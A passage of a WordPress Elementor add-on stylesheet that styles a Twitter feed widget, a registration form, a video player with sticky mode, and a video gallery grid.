    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    text-decoration: none;
}
.uael-twitter-feed__title p{
    margin: 0;
}
.uael-twitter-feed__title {
    width: 100%;
} 
/* Twitter Feed Card BACKGROUNDS */
.uael-twitter-feed-title-name,
.uael-twitter-feed-profile-icon .uael-twitter-feed-inner-icon span,
.uael-twitter-feed-header-user-info,
.uael-twitter-feed-header-user-info-name,
.uael-twitter-feed-header-user-info-follow,
.uael-twitter-feed-header-user-info-follow-label,
.uael_twitter_feed_icon {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-twitter-feed-item-avatar img{
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
}
img.uael-twitter-feed-header-user-image,
.uael-twitter-feed-item-avatar-style-circle img{
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.uael-twitter-feed-twitter-logo i.fa.fa-twitter{
    -webkit-transition: 0.3s ease all;
    transition: 0.3s ease all;
}
.uael-twitter-feed-name,
.uael-twitter-feed-retweet-count,
.uael-twitter-feed-likes-count{
    font-weight: bold;
}
.uael-twitter-feed-profile-icon span.description {
    color: black;
    font-weight: 500;
}
.uael-twitter-feed-header-user {
    position: relative;
    margin-bottom: 20px;
}
.uael-twitter-feed-header-user-image-container {
    margin-top: -29px;
}
.uael-twitter-feed-header-user-info {
    width: 100%;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding-top: 10px;
    padding-right: 110px;
    overflow: hidden;
    
}
.uael-twitter-feed-header-user-info-name-wrapper {
    overflow: hidden;
}
.uael-twitter-feed-header-user-info-name {
    color: #14171a;
    font-size: 18px;
    font-weight: 700;
    line-height: 18px;
    text-decoration: none;
    white-space: nowrap;
}
.uael-twitter-feed-header-user-info-name-wrapper .uael-twitter-feed-header-user-info-name a {
    text-decoration: none;
    color: currentColor;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.uael-twitter-feed-header-user-info-screen-name {
    color: #657786;
    font-size: 12px;
    line-height: 16px;
    margin-top: 2px;
}
.uael-twitter-feed-header-user-info-name-wrapper .uael-twitter-feed-header-user-info-screen-name a{
    text-decoration: none;
    color: currentColor;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.uael-twitter-feed-header-user-info-follow,
.uael-twitter-feed-header-user-info-follow-label {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-twitter-feed-header-user-info-follow {
    border-color: rgb(29, 161, 242);
    background-color: rgb(29, 161, 242);
    color: #fff;
    position: absolute;
    top: 12px;
    right: 0px;
    height: 28px;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    border: 1px solid #32a0c2;
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    text-decoration: none;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background-color: #1da1f2;
    opacity: 1;
}
.uael-twitter-feed-header-user-info-follow svg {
    fill: #fff;
    margin-right: 8px;
    width: 16px;
    height: 16px;
    pointer-events: none;
}
.uael-twitter-feed-header-user-info-follow a {
    text-decoration: none;
}
.uael-twitter-feed-profile-body {
    padding: 0 24px;
}
.uael-twitter-feed-header-user-info-follow-label {
    margin-right: 8px;
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    text-decoration: none;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background-color: #1da1f2;
    opacity: 1;
}
.uael-twitter-feed-header-user-info-follow:hover {
    text-decoration: none;
    opacity: 0.9;
    color: #fff;
}
a.uael-twitter-feed-header-user-image-container {
    color: black;
}

/* Slick */


.uael-twitter-feed .slick-track{
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.uael-twitter-feed-carousel .slick-prev {
    left: -25px;
}

.uael-img-carousel-wrap .slick-prev, .uael-img-carousel-wrap .slick-next,
.uael-img-carousel-wrap .slick-prev, .uael-img-carousel-wrap .slick-next,
.uael-twitter-feed-carousel .slick-prev,
.uael-twitter-feed-carousel .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 10;
}
.uael-twitter-feed-carousel .slick-next {
    right: -25px;
}
.uael-twitter-feed-carousel button:hover{
    background-color: transparent;
    -webkit-box-shadow: 0px 5px 10px 0px rgb(115 62 216 / 30%);
    box-shadow: 0px 5px 10px 0px rgb(115 62 216 / 30%);
    border-style: unset;
    border-width: unset;
    border-color: unset;
}
.uael-twitter-feed-carousel .slick-prev:before,
.uael-twitter-feed-carousel .slick-next:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 35px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.uael-twitter-feed-carousel .slick-prev:before {
    content: '\f104';
}
[dir="rtl"] .uael-twitter-feed-carousel .slick-prev:before {
    content: '\f105';
}
.uael-twitter-feed-carousel .slick-next:before {
    content: '\f105';
}
[dir="rtl"] .uael-twitter-feed-carousel .slick-next:before {
    content: '\f104';
}

/* Arrow Outside */
.uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-prev {
    left: -25px;
}
.uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-next {
    right: -25px;
}

/* Arrow Inside */
.uael-img-carousel-arrow-inside .uael-twitter-feed-carousel .slick-prev {
    left: 25px;
}
.uael-img-carousel-arrow-inside .uael-twitter-feed-carousel .slick-next {
    right: 25px;
}

@media (max-width: 768px) {
    .uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-prev {
        left: 15px;
    }

    .uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-next {
        right: 15px;
    }
}
.uael-twitter-feed-carousel ul.slick-dots {
    display: block;
    position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: 0px;
    text-align: center;
}

.uael-twitter-feed-carousel ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}
.uael-twitter-feed-carousel ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.uael-twitter-feed-carousel ul.slick-dots li button:before {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-twitter-feed-carousel ul.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}


.uael-twitter-feed-carousel button:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}.uael-registration-form .uael-pass-wrapper {
    width: 100%;
    display: none;
}
.uael-registration-form .uael-pass-wrapper .uael-pass-bar,
.uael-registration-form .uael-pass-wrapper .uael-pass-bar .uael-pass-bar-color {
	height: 3px;
}

.uael-rform-footer {
    width: 100%;
}

.uael-registration-form .uael-pass-wrapper .uael-pass-bar {
    background-color: #cfcfcf;
    display: none;
}

.uael-registration-form .uael-pass-wrapper.bad .uael-pass-bar .uael-pass-bar-color {
	width: 10%;
    background-color: #d9534f;
}

.uael-registration-form .uael-pass-wrapper.good .uael-pass-bar .uael-pass-bar-color {
	width: 50%;
    background-color: #f0ad4e;
}

.uael-registration-form .uael-pass-wrapper.strong .uael-pass-bar .uael-pass-bar-color {
	width: 100%;
    background-color: #5cb85c;
}

.uael-registration-form .elementor-field-group .elementor-field:focus {
	outline: none;
}

.uael-registration-form-wrapper.elementor-form-fields-wrapper {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.uael-registration-message.success,
.uael-registration-message.error,
.uael-reg-preview-message.success,
.uael-reg-preview-message.error {
    margin-top: 20px;
}
.uael-register-error-message,
.uael-registration-message.error,
.uael-reg-preview-message.error {
	color: #d9534f;
    display: block;
}
.uael-form-message-style-custom .uael-register-field-message {
    width: 100%;
    text-align: left;
    margin-top: 5px;
}
.uael-form-message-style-custom .uael-register-error {
    padding: 0.2em 0.8em;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.uael-registration-submit.disabled {
    pointer-events: none;
    cursor: not-allowed;
    opacity: 0.4;
}

.uael-form-loader {
    width: 1em;
    height: 1em;
    margin-left: 1em;
    border: 2px solid currentColor;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-left-color: transparent;
}
.uael-form-loader {
    -webkit-animation: uael-rotating 1s linear infinite;
    animation: uael-rotating 1s linear infinite;
}
.uael-reg-form-submit .elementor-button .elementor-button-text {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.elementor-field-type-recaptcha_v3 .elementor-field-label {
    display: none;
}

.uael-registration-form .uael-recaptcha-align-inline .elementor-field-label {
    display: block;
    width: 100%;
}
.uael-registration-message.elementor-alert {
    padding: 0px;
}
.uael-registration-message.elementor-alert.success,
.uael-reg-preview-message.elementor-alert.success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #cae6be;
    padding: 15px;
}
.uael-registration-message.elementor-alert.error,
.uael-reg-preview-message.elementor-alert.error {
    color: #a94442;
    background-color: #f2dede;
    border-color: #e8c4c4;
    padding: 15px;
}
.uael-register-submit.uael-submit-disabled {
    pointer-events: none;
}

.uael-reg-form-submit button {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@-webkit-keyframes uael-rotating /* Safari and Chrome */ {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes uael-rotating {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.uael-registration-form .acceptance-field input[type="checkbox"] + span:before {
    content: '';
    margin-right: 10px;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;
    cursor: pointer;
}
.uael-registration-form .acceptance-field input[type="checkbox"],
.uael-registration-form .acceptance-field .uael-register-acceptance-message.acceptance-error-message {
    display:none;
}
.uael-registration-form .acceptance-field input[type="checkbox"]:checked + span:before {
    content: "\2714";
    font-weight: bold;
    line-height: 1.2;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    cursor: pointer;
}
.uael-registration-form .checkbox-label {
    height: 26px;
    vertical-align: middle;
    position: relative;
}
.uael-registration-form .acceptance-field .acceptance-conditions > :first-child {
    margin-bottom: 5px;
}

.rtl .elementor-button-align-start .elementor-field-type-submit {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.rtl .elementor-button-align-end .elementor-field-type-submit {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

[dir="rtl"] body.rtl .uael-rform-footer-text-align-left .uael-rform-footer {
	text-align: right;
}

[dir="rtl"] body.rtl .uael-rform-footer-text-align-right .uael-rform-footer {
	text-align: left;
}

/* Fields icon support */
.uael-urf-icon-yes .uael-fields-icon {
    position: absolute;
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 100%;
    padding: 0px 10px 0px 10px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    left: 0px;
    top: 0px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-urf-icon-yes .uael-register-field-message + .uael-fields-icon {
	top: 15px;
	height: 25%;
}

.uael-urf-icon-yes .elementor-field-textual.elementor-size-xs {
    padding: 4px 27px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-lg{
    padding: 7px 33px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-md {
    padding: 6px 30px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-sm{
    padding: 0.75em 30px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-xl {
    padding: 8px 35px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-xs + .uael-fields-icon {
    font-size: 13px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-md + .uael-fields-icon {
    font-size: 16px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-lg + .uael-fields-icon {
    font-size: 18px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-xl + .uael-fields-icon {
    font-size: 20px;
}

.uael-urf-field-wrapper {
    width: 100%;
    max-width: 100%;
    position: relative;
}.uael-aspect-ratio-4_3 .uael-video__outer-wrap {
	padding-bottom: 75%;
}

.uael-aspect-ratio-4_3 .uael-video__outer-wrap.uael-video-type-hosted {
	padding-bottom: 74%;
}

.uael-aspect-ratio-16_9 .uael-video__outer-wrap {
	padding-bottom: 56.25%;
}

.uael-aspect-ratio-3_2 .uael-video__outer-wrap {
	padding-bottom: 66.6666%;
}

.uael-aspect-ratio-9_16 .uael-video__outer-wrap {
	padding-bottom: 177.8%;
}
.uael-aspect-ratio-1_1 .uael-video__outer-wrap{
	padding-bottom: 100%;
}
.uael-aspect-ratio-21_9 .uael-video__outer-wrap{
	padding-bottom: 42.8571%;
}

.uael-subscribe-content,
.uael-subscribe-bar,
.uael-vimeo-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-subscribe-bar {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 6px 10px;
    margin-bottom: 20px;
}

.uael-subscribe-bar-prefix {
    margin-right: 10px;
}

.uael-video__outer-wrap {
	position: relative;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	background: #000;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: .2s all;
	transition: .2s all;
}

.uael-video__outer-wrap img,
.uael-video__outer-wrap video {
	bottom: 0;
	display: block;
	left: 0;
	margin: auto;
	max-width: 100%;
	width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	height: auto;
	cursor: pointer;
	-webkit-transition: .2s all;
	transition: .2s all;
}

.uael-video__play-icon {
	left: 50%;
	top: 50%;
	position: absolute;
	cursor: pointer;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
	-webkit-transition: text-shadow ease .2s, color ease .2s;
	transition: text-shadow ease .2s, color ease .2s;
	z-index: 5;
}

.uael-video-wistia-play,
.uael-video-hosted-play {
	cursor: pointer;
    height: 70px;
    background: rgba(84, 187, 255, 0.8);
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 100px;
    -webkit-border-radius: 0;
    border-radius: 0;
    border: 0;
    padding: 0;
}

.uael-video__outer-wrap iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	background: transparent;
}

.uael-vimeo-wrap {
	position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    margin: 10px;
    -webkit-transition: opacity 200ms ease-out;
    transition: opacity 200ms ease-out;
    margin-right: 4.6em;
}

.uael-vimeo-portrait {
    width: 60px;
    height: 60px;
    background: rgba(23,35,34,.75);
    margin-right: 1px;
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    -moz-box-flex: 1;
    flex: 1 0 auto;
    padding: 0;
}

.uael-vimeo-portrait img {
	width: 50px;
    height: 50px;
    margin: 5px;
    padding: 0;
    border: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.uael-vimeo-headers {
	font-size: 10px;
}
.uael-vimeo-byline,
.uael-vimeo-title {
	background: rgba(23,35,34,.75);
    text-transform: none;
    line-height: normal;
    letter-spacing: normal;
}
.uael-vimeo-byline {
	font-size: 1.2em!important;
	font-weight: 400;
	color: #fff;
	margin-top: .1em;
	padding: .2em .5em;
}
.uael-vimeo-title {
	max-width: 100%;
	font-size: 2em!important;
	font-weight: 700;
	margin: 0;
	padding: .1em .2em;
    display: inline-block;
}

.uael-video__outer-wrap:active .uael-animation-sink,
.uael-video__outer-wrap:focus .uael-animation-sink,
.uael-video__outer-wrap:hover .uael-animation-sink {
	top: -webkit-calc( 50% + 8px );
	top: calc( 50% + 8px );
}

.uael-video__outer-wrap .uael-animation-sink,
.uael-video__outer-wrap .uael-animation-float {
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}

.uael-video__outer-wrap .uael-animation-grow {
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}
.uael-video__outer-wrap:hover .uael-video__play-icon.uael-animation-grow {
	-webkit-transform: translate(-50%, -50%)scale(1.1);
	-ms-transform: translate(-50%, -50%)scale(1.1);
	transform: translate(-50%, -50%)scale(1.1);
}
.uael-video__outer-wrap:before {
	content:'';
	z-index:2;
	height: 100%;
	width:100%;
	position:absolute;
	top:0;
	left:0;
}

.uael-video__outer-wrap:active .uael-animation-float,
.uael-video__outer-wrap:focus .uael-animation-float,
.uael-video__outer-wrap:hover .uael-animation-float {
	top: -webkit-calc( 50% - 8px );
	top: calc( 50% - 8px );
}

.uael-video__outer-wrap:active .uael-animation-wobble-vertical,
.uael-video__outer-wrap:focus .uael-animation-wobble-vertical,
.uael-video__outer-wrap:hover .uael-animation-wobble-vertical {
	-webkit-animation-name: uael-wobble-vertical;
	animation-name: uael-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}

.uael-video__play-icon {
    -webkit-transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
    transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
}

/* Youtube default icon CSS */
.uael-youtube-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    fill: #1f1f1f;
}

.uael-video__outer-wrap:hover .uael-youtube-icon-bg,
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-youtube-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    fill: #cc181e;
}
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-youtube-icon-bg {
    fill-opacity: 1;
}
/* Youtube default icon CSS ends */

/* Vimeo default icon CSS */
.uael-vimeo-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    fill: rgba(23,34,35,.75);
}

.uael-video__outer-wrap:hover .uael-vimeo-icon-bg,
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-vimeo-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    fill: #00ADEF;
}
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-vimeo-icon-bg {
    fill-opacity: 1;
}
/* Vimeo default icon CSS ends */

.uael-subscribe-responsive-desktop .uael-subscribe-bar {
	display: block;
	text-align: center;
}
.uael-subscribe-responsive-desktop .uael-subscribe-bar-prefix {
    margin-right: 0px;
    margin-bottom: 8px;
}
.uael-subscribe-responsive-desktop .uael-subscribe-content {
	display: block;
}

/* Sticky Video CSS */
.uael-video__outer-wrap.uael-sticky-apply {
	background: none;
	z-index: 9;
}
.uael-video__outer-wrap.uael-sticky-apply {
	overflow: unset;
}
.uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    position: fixed !important;
    z-index: 99999;
    height: 225px;
    width: 400px;
    background: #fff;
    -webkit-box-shadow: 0 0px 10px rgba(0,0,0,0.5);
    box-shadow: 0 0px 10px rgba(0,0,0,0.5);
}
.uael-video__outer-wrap.uael-sticky-apply .uael-vimeo-wrap,
.uael-sticky-apply.uael-video__outer-wrap:before {
	visibility: hidden;
}
.uael-video__outer-wrap.uael-sticky-apply + .uael-subscribe-bar,
.uael-video-sticky-close,
.uael-video-sticky-infobar {
	display: none;
}
.uael-sticky-infobar-wrap.uael-sticky-apply .uael-video-inner-wrap {
	-webkit-box-shadow: unset;
    box-shadow: unset;
}
.uael-video__outer-wrap.uael-sticky-apply .uael-video-sticky-infobar {
	-webkit-box-shadow: 0 5px 10px -5px #333;
    box-shadow: 0 5px 10px -5px #333;
}
.uael-sticky-apply .uael-video-inner-wrap.ui-draggable {
	cursor: move;
}
.uael-sticky-apply iframe,
.uael-sticky-apply .uael-video__thumb {
    padding: 4px;
}
.uael-sticky-apply .uael-video-sticky-close {
	display: block;
    position: absolute;
    padding: 7px;
    color: #000;
    background: #fff;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    cursor: pointer;
    z-index: 99999;
    height: 14px;
    width: 14px;
    line-height: 14px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.uael-video-sticky-close .uael-sticky-close-icon {
	font-size: 14px;
    height: 14px;
    width: 14px;
    line-height: 14px;
    text-align: center;
}
.uael-sticky-apply .uael-video-sticky-infobar {
	display: block;
    position: relative;
	top: 100%;
	width: 100%;
	padding: 5px;
	color: #000;
    background: #fff;
	text-align: center;
    z-index: 9999;
    margin-top: -1px;
}

/* Top Left aligned sticky video */
.uael-video-sticky-top_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-center_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    right: auto;
	left: 20px;
}

.uael-video-sticky-top_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-top_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    top: 20px;
}

/* Bottom Left aligned sticky video */
.uael-video-sticky-bottom_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    bottom: 20px;
}

/* Top Right aligned sticky video */
.uael-video-sticky-top_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-center_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    left: auto;
	right: 20px;
}

/* Top Right aligned sticky video */
.uael-video-sticky-center_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-center_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/* Video aligned to bottom and Info bar is enabled */
.uael-video-sticky-bottom_right .uael-sticky-infobar-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_left .uael-sticky-infobar-wrap.uael-sticky-apply .uael-video-inner-wrap {
	bottom: 55px;
}

.admin-bar .uael-video-sticky-top_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.admin-bar .uael-video-sticky-top_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    top: -webkit-calc( 32px + 20px );
    top: calc( 32px + 20px );
}

/* Close button alignment */
.uael-video-sticky-top_left .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-bottom_left .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-center_left .uael-sticky-apply .uael-video-sticky-close {
	top: -10px;
	right: -10px;
}
.uael-video-sticky-top_right .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-bottom_right .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-center_right .uael-sticky-apply .uael-video-sticky-close {
    top: -10px;
    left: -10px;
}

@media only screen and (max-width: 976px) {
	.uael-subscribe-responsive-tablet .uael-subscribe-bar {
		display: block;
		text-align: center;
	}
	.uael-subscribe-responsive-tablet .uael-subscribe-bar-prefix {
	    margin-right: 0px;
	    margin-bottom: 8px;
	}
	.uael-subscribe-responsive-tablet .uael-subscribe-content {
		display: block;
	}
}

@media only screen and (max-width: 767px) {
	.uael-subscribe-responsive-mobile .uael-subscribe-bar {
		display: block;
		text-align: center;
	}
	.uael-subscribe-responsive-mobile .uael-subscribe-bar-prefix {
	    margin-right: 0px;
	    margin-bottom: 8px;
	}
	.uael-subscribe-responsive-mobile .uael-subscribe-content {
		display: block;
	}
	.uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
	    height: 140px;
    	width: 240px;
	}

}

@-webkit-keyframes uael-wobble-vertical {
	16.65% {
		top: -webkit-calc( 50% + 8px );
		top: calc( 50% + 8px )
	}

	33.3% {
		top: -webkit-calc( 50% - 6px );
		top: calc( 50% - 6px )
	}

	49.95% {
		top: -webkit-calc( 50% + 4px );
		top: calc( 50% + 4px )
	}

	66.6% {
		top: -webkit-calc( 50% - 2px );
		top: calc( 50% - 2px )
	}

	83.25% {
		top: -webkit-calc( 50% + 1px );
		top: calc( 50% + 1px )
	}

	100% {
		top: 50%
	}
}

@keyframes uael-wobble-vertical {
	16.65% {
		top: -webkit-calc( 50% + 8px );
		top: calc( 50% + 8px )
	}

	33.3% {
		top: -webkit-calc( 50% - 6px );
		top: calc( 50% - 6px )
	}

	49.95% {
		top: -webkit-calc( 50% + 4px );
		top: calc( 50% + 4px )
	}

	66.6% {
		top: -webkit-calc( 50% - 2px );
		top: calc( 50% - 2px )
	}

	83.25% {
		top: -webkit-calc( 50% + 1px );
		top: calc( 50% + 1px )
	}

	100% {
		top: 50%
	}
}
.uael-vgallery-tabs-dropdown .uael-filters-dropdown,
.uael-vg__dummy-image {
	display: none;
}
.uael-video-gallery__column-6 .uael-video__gallery-item { width: 16.66%; }
.uael-video-gallery__column-5 .uael-video__gallery-item { width: 20%; }
.uael-video-gallery__column-4 .uael-video__gallery-item { width: 25%; }
.uael-video-gallery__column-3 .uael-video__gallery-item { width: 33.33%; }
.uael-video-gallery__column-2 .uael-video__gallery-item { width: 50%; }
.uael-video-gallery__column-1 .uael-video__gallery-item { width: 100%; }


.uael-video-gallery__column-1 .uael-video__gallery-item:nth-child(n+1):not(.slick-slide),
.uael-video-gallery__column-2 .uael-video__gallery-item:nth-child(2n+1):not(.slick-slide),
.uael-video-gallery__column-3 .uael-video__gallery-item:nth-child(3n+1):not(.slick-slide),
.uael-video-gallery__column-4 .uael-video__gallery-item:nth-child(4n+1):not(.slick-slide),
.uael-video-gallery__column-5 .uael-video__gallery-item:nth-child(5n+1):not(.slick-slide),
.uael-video-gallery__column-6 .uael-video__gallery-item:nth-child(6n+1):not(.slick-slide),
.uael-video-gallery__column-7 .uael-video__gallery-item:nth-child(7n+1):not(.slick-slide),
.uael-video-gallery__column-8 .uael-video__gallery-item:nth-child(8n+1):not(.slick-slide) {
	clear: left;
}

.uael-video-gallery__column-1 .uael-video__gallery-item:nth-child(n):not(.slick-slide),
.uael-video-gallery__column-2 .uael-video__gallery-item:nth-child(2n):not(.slick-slide),
.uael-video-gallery__column-3 .uael-video__gallery-item:nth-child(3n):not(.slick-slide),
